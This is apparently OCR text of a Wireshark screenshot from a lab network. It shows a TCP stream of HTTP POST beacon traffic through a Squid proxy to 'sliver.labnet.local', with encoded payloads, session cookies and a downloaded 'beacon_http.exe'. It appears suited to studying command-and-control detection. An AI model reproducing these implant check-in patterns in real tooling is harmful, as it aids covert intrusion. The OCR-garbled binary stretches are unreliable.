 *Ethernet 2
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3
No. Time Source Destination
65 60.854401 192.168.122.32 192.168.122.185
66 60.854528 192.168.122.185 192.168.122.32
67 60.854560 192.168.122.32 192.168.122.185
68 60.854875 192.168.122.32 192.168.122.185
69 60.854979 192.168.122.185 192.168.122.32
70 60.857443 192.168.122.185 192.168.122.32
71 60.857461 192.168.122.32 192.168.122.185
72 60.857482 192.168.122.185 192.168.122.32
73 60.857496 192.168.122.32 192.168.122.185
74 60.863869 192.168.122.32 192.168.122.185
75 60.863900 192.168.122.32 192.168.122.185
76 60.863975 192.168.122.185 192.168.122.32
77 60.863994 192.168.122.185 192.168.122.32
78 60.877291 192.168.122.185 192.168.122.32
79 60.877310 192.168.122.32 192.168.122.185
Frame 68: 595 bytes on wire (4760 bits), 595 bytes captured (47
Ethernet II, Src: RealtekU_d7:7e:9e (52:54:00:d7:7e:9e), Dst:
Internet Protocol Version 4, Src: 192.168.122.32, Dst: 192.168.
Transmission Control Protocol, Src Port: 51799, Dst Port: 3128,
Hypertext Transfer Protocol
0000 52 54 00 2b cc 43 52 54 00 d7 7e 9e 08 00 45 00 RT·+·CRT
0010 02 45 49 46 40 00 80 06 00 00 c0 a8 7a 20 c0 a8 ·EIF@···
0020 7a b9 ca 57 0c 38 b5 db 8d 4c 4b 47 41 74 50 18 z··W·8··
0030 04 00 78 62 00 00 50 4f 53 54 20 68 74 74 70 3a ··xb··PO
0040 2f 2f 73 6c 69 76 65 72 2e 6c 61 62 6e 65 74 2e //sliver
0050 6c 6f 63 61 6c 2f 6e 61 6d 65 73 70 61 63 65 73 local/na
Wireshark · Follow TCP Stream (tcp.stream eq 3) · Ethernet 2
POST http://sliver.labnet.local/namespaces/php/namespaces/index.html?ao=4654x2897&d=232d3198u3
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.6420.917 Safari/537.36
Upgrade-Insecure-Requests: 1
Host: sliver.labnet.local
Content-Length: 179
Proxy-Connection: Keep-Alive
Pragma: no-cache
eTKfaaaaaaacZN0Ia6tZ_nwRtZM4UDU1GkPEm-pvoD7rEpE+JmdYM-
T2nIllYGPMjNhDrDZfPdP9i_Puy4fUasqH3LW7Nhmw9ZOsJ_XeHEQUp1niUkDTFpKFmtoeanMwVBdIB3JGmI5hrw86fuXBjij5
5PxVtj30-1caamZZLSKrjsGaaaaHTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Set-Cookie: SID=79e61bea25b0545ae8dbf51c6f4a13ad; HttpOnly
Date: Tue, 23 Aug 2022 19:59:40 GMT
Content-Length: 150
Content-Type: text/plain; charset=utf-8
X-Cache: MISS from proxy
X-Cache-Lookup: MISS from proxy:3128
Via: 1.1 proxy (squid/4.13)
Connection: keep-alive
eTKfaaaaaaacZN0rah7ZhYSrJV+w6m0Iklo6i0ldAIBzY+J83e35rUbG1KF8ykGZGLfYIjwQe94s4NvwtpRAvF5G2ROSHr718y
5+A8lBys3m6QnIw_8ZoA4FiP0tOHEj-OdjanaaZZX4cpNG_aaaaaPOST http://sliver.labnet.local/database/php/
rpc.php?n=1219g3169 HTTP/1.1
Cookie: SID=79e61bea25b0545ae8dbf51c6f4a13ad; HttpOnly
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.6420.917 Safari/537.36
Upgrade-Insecure-Requests: 1
Host: sliver.labnet.local
Content-Length: 1866
Proxy-Connection: Keep-Alive
Pragma: no-cache
..........\.o..:....U..-^$....s...B....65q..._.T.Q:....|p.`\J.
>...L.+'..6..g.k...lP...;....>k..qR.WE.....u7
U.np..r.e.WL..."U..hz....Ppv'...n.k.~@C.....R..)..D.d0.;.J..?H..U......X....
0.r..-a....*...............0.....z.F..P.VI..........2.=..I5H....N...@..X':.d.[.B.I!.".~@..+.t...
.;...2...3..l..I...R.s....OKK.\.F
...pz.........8J...*.l.n...`Iq.*.(...F.+.....n......<.A!GV.D...Vx)d7....789=..E.a...PS.A..%..4+.
n.}h..R.d.K.F
hIl...T.B. .@i.Q.
h......Y..............<.o\.c|...}..G....<.LO.S.a...cg.q.&.W.`..(/...]X-:.4.I.w....
Downloads
beacon_http.exe
Open file
See more